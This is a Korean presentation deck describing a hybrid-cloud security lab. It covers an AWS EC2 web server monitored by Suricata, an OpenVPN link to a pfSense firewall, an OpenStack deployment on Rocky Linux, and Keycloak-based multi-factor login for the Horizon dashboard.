

AWS EC2 구성
하이브리드 클라우드 연결 및 관리자 보안 접근 아키텍처
웹 서버 구성 개요
AWS EC2 인스턴스에 웹 서버를 구축하여 외부 접근 테스트 및 보안 탐지 대상 서비스로 활용
공인 IP 기반 서비스 제공
인터넷 상 어디서든 접속 가능
웹 서버 접근 트래픽은 Suricata IDS/IPS를 통해 탐지 및 분석
웹 서비스 확인
AWS EC2에 구축된 웹 서버에 공인 IP를 통해 정상 접속됨을 확인
해당 화면은 외부 사용자 관점에서 서비스가 정상적으로 노출되고 있음을 보여줌

Slide 16



AWS EC2 원격 접속
AWS EC2 인스턴스 접근 환경 구성
SSH 키 기반 원격 접속 검증
EC2 인스턴스에 생성 시 발급된 프라이빗 키(.pem) 를 이용해 원격 접속을 수행
해당 방식은 인스턴스 키를 소유한 사용자만 접속이 가능하며,IP 위치나 네트워크 환경에 제한 없이 안전한 원격 접속이 가능함을 확인
보안 관점 접근 제어
SSH 접속 시 비밀번호 인증을 사용하지 않고 키 기반 인증을 적용함으로써 무차별 대입 공격(Brute Force) 및 계정 탈취 위험을 최소화
또한 보안 그룹(Security Group)을 통해 필요한 포트만 외부에 개방하여 접근 범위를 제한
운영 및 관리 측면 검증
외부에서의 SSH 접속을 통해 서버 상태 확인, 프로세스 관리, 서비스 운영이 가능함을 검증
이는 클라우드 서버가 물리적 위치와 무관하게 원격 운영 인프라로 활용 가능함을 의미하며, 보안 키 관리만 적절히 수행할 경우 안정적인 서버 운영이 가능함을 보여줌

Slide 17
Open VPN 개요
Open VPN 개요
안정적인 원격 접속 통로 확보 (VPN Availability)
VPN 구성 방식 비교
OpenVPN 서버를 AWS EC2 상에 배치하여 물리 장비 장애와 무관한 안정적인 VPN 접속 환경을 제공
인터넷 회선 기반 터널링으로 네트워크 장애 발생 시에도 신속한 복구 가능
중앙 집중형 VPN 게이트웨이를 통해 접속 상태 및 세션 관리 용이
구분
전통적 VPN (On-Prem)
OpenVPN 기반 Hybrid
VPN 위치
사내 방화벽/장비
AWS EC2 (Cloud)
관리 트래픽 전용 접근 제어 구조
접근 방식
직접 관리 (High Effort)
관리형 서비스 (Low Effort)
인증서 기반 접속 제어를 통해 허가된 관리자만 내부망 접근 가능
VPN 터널 내에서 방화벽 정책(pfSense) 과 연동하여 서비스/포트 단위 접근 제어
관리 트래픽과 일반 사용자 트래픽을 논리적으로 분리하여 보안 수준 강화
확장성
장비 증설 필요
Client 추가로 즉시 확장
장애 대응
장비 장애 시 서비스 중단
클라우드 인프라로 고가용성
관리 접속 확장에 유연한 VPN 구조
OpenVPN Client 추가 시 별도 물리 장비 없이 인증서 발급만으로 확장 가능
AWS 인프라 특성상 서버 스펙 조정 및 추가 인스턴스 확장이 용이
지점·원격 관리자 증가 시에도 동일한 보안 정책을 일관되게 적용 가능
보안 제어
장비 단위
pfSense + 보안 정책 연동
OpenVPN 선택 이유
OpenVPN 기술 스택 요약
IPSec 대비 구성 단순성 및 디버깅 용이
NAT/방화벽 환경에서도 안정적인 연결
다양한 암호화 알고리즘 지원
pfSense와의 높은 호환성
클라우드·온프레미스 혼합 환경에 최적화
Layer 3 VPN (TUN Interface)
TLS/SSL 기반 암호화 터널
X.509 인증서 기반 상호 인증
AES-GCM / ChaCha20 암호화 지원
pfSense 방화벽 정책과 연계 가능

Slide 18


Open VPN Client 구성
네트워크 흐름 제어 및 외부 서비스 연결 정책
pfSense는 OpenVPN Client(TUN 모드) 로 설정되어 AWS OpenVPN Server와 연결
Protocol: UDP4
Mode: Peer to Peer (SSL/TLS)
암호화 알고리즘
Data Ciphers: AES-256-GCM, AES-128-GCM, CHACHA20-POLY1305
Digest: SHA256
pfSense OpenVPN Client가 AWS OpenVPN Server와 정상 연결(Connected) 상태
가상 IP 할당 확인: 10.8.0.2
실시간 Bytes Sent / Received를 통해 VPN 트래픽 가시성 확보

Slide 19




Open VPN server 구성
하이브리드 클라우드 연결 및 관리자 보안 접근 아키텍처
OpenVPN Server 구성
서버 역할
AWS EC2(Ubuntu) 인스턴스에 OpenVPN Server 구축
외부 네트워크와 내부망을 연결하는 중앙 VPN 허브
systemd 기반 서비스로 등록되어 부팅 시 자동 실행
pfSense 및 관리자 단말의 VPN 접속을 중계
서비스 상태:
openvpn.service → active (enabled)
안정적으로 백그라운드 VPN 서비스 제공
인증, 암호화, 세션 관리 기능을 서버 단에서 통합 수행

Slide 20

Open VPN 기반 내부망 접속
OpenVPN 기반 내부망(온프레미스) 접속 검증
OpenVPN을 통해 외부(AWS) 환경에서 내부망(172.16.0.0/24)으로 안전한 터널을 구성
VPN 연결 이후 내부 IP 대역에 위치한 Kali Linux 서버로 SSH 접속이 정상적으로 이루어짐을 확인
이를 통해 외부 네트워크에서도 내부망 자원에 대한 안전한 접근이 가능함을 검증

Slide 21












OpenStack 구성요소
클라우드 인프라를 구성하는 핵심 서비스 아키텍처
Controller Node
Compute Node
Network Node
관리 및 오케스트레이션
워크로드 실행 환경
네트워크
Keystone
Nova-Compute
Cinder-Volume
인증 및 권한 관리
VM 라이프사이클 관리
블록 스토리지 서비스
Glance
Libvirt / KVM
LVM / Ceph
VM 이미지 관리
하이퍼바이저 가상화
스토리지 백엔드
Nova-API
Security Group
Swift (Option)
컴퓨트 제어 API
iptables 방화벽 규칙
오브젝트 스토리지
모든 요청의 진입점이자 두뇌 역할
실제 CPU/Memory 자원 제공
데이터 지속성(Persistence) 보장

Slide 22


OpenStack 상세 정보
Openstack Bobcat
Controller Node +
Network Node
Compute Node
RHEL 계열의 보안성과 클라우드 최적화
OS: 로키 리눅스 9.5
Ram: 12gb
용량: 200gb
OS: 로키 리눅스 9.5
Ram: 16gb
용량: 300gb
Hypervisor: QEMU
Rocky LInux Selinux
+
Bobcat RBAC
Qemu /KVM최적화
IP : 172.16.0.131
Service: Nova-compute
IP: 172.16.0.134
controller, network 노드 통합 관리
최신 Python 및 라이브러리

Slide 23





OpenStack 생성의 5단계 여정
01
02
03
04
05
Horizon & Keystone
Nova API &
Scheduler
Network(Neutron)
Compute node
실행
DHCP Agent
사용자가 대시보드에서 사양
선택하고 클릭.
Keystone이 사용자 권한 확인
Nova가 요청을 받고 스케쥴러가 compute node 탐색 후 노드 결정
Neutron이 인스턴스가
사용할 가상 포트를 준비 후
IP 주소 예약
Rocky LInux 9.5 커널
위에서 QEMU 가상화
바이너리를 통해 CPU와
리소스 소프트웨어적으로
에물레이션하여 인스턴스 구동
Network 노드의
DHCP Agent가 새로 뜬
VM에 예약된 IP를 할당
KEY CONTROL
KEY CONTROL
KEY CONTROL
KEY CONTROL
KEY CONTROL
인증
노드 결정
네트워크 통로 확보
인스턴스 실체화
네트워크 주소

Slide 24




OpenStack 구조
테넌트 네트워크 구조 및 보안 격리 전략
Neutron Architecture
pfSense
172.16.0.1(gw)
Ram : 1gb
용량: 80gb
VCPUs: 2
기능: Software-defined Firewall & Router
172.16.0.200
Web-server
OS: Mint
Ram: 6GB
용량: 30GB
VCPUs: 2
기능: 사내 커뮤니티 사이트
10.10.0.1
10.10.0.102
10.10.0.100
기밀 문서 서버
사내 커뮤니티
기밀 문서
서버
OS: Alpine Linux
Ram: 1GB
용량: 5GB
VCPUs: 1
기능: 웹 기밀 문서 서버 및 웹 공유 기능

Slide 25



Openstack Horizon
중앙 집중형 대시보드
https://172.16.0.131/dashboard 접속
openstack 개요
네트워크 토폴로지
오픈스택의 전체적인 개요와 사용량 등을 한 눈에 확인
오픈 스택 네트워크를 한 눈에 파악 가능

Slide 26

Openstack Horizon
중앙 집중형 대시보드
Infrastructure Overview
인스턴스 관리 화면
- 인스턴스 삭제 가능
- 실시간 상태 모니터링
- 스냅샷 생성
- 인프라 통합 제어

Slide 27

Openstack Horizon
중앙 집중형 대시보드
Infrastructure Overview
하이퍼바이저 화면
-물리자원 통합 모니터링
: 가상 머신들에 할당된 VCPU, 메모리, 로컬디스크의 전체 사용량과 전여 용량을 직관적인 그래프로 파악
-컴퓨터 노드 및 하이퍼바이저 관리
: 하이퍼바이저 구동 상태와 총 인스턴스 개수를 통합 관리

Slide 28


Openstack Horizon 보안 설정
Keycloak을 이용한 2차 인증
Infrastructure Overview
pw 인증
SSO와 MFA를 지원하는오픈소스 기반의 통합 인증 및 권한 관리(IAM) 솔루션
Openstack Horizon 보안 강화: Keycloak 연동 인증
구축 내용: Podman 컨테이너 기반으로 Keycloak을 사용하여 Horizon
대시보드 전면에 배치
작동 원리: 사용자 172.16.0.131/dashboard 접속 시, Apache 모듈이 keycloak 로그인 페이지로 리다이렉트
보안 효과:
- Openstack 내부 계정 정보를 직접 노출하지 않는 외부 인증 체계 확립
- 2차 인증 MFA 보안 확립
172.16.0.131/dashboard 접속 시
--> keycloak 로그인 창으로 넘어옴

Slide 29

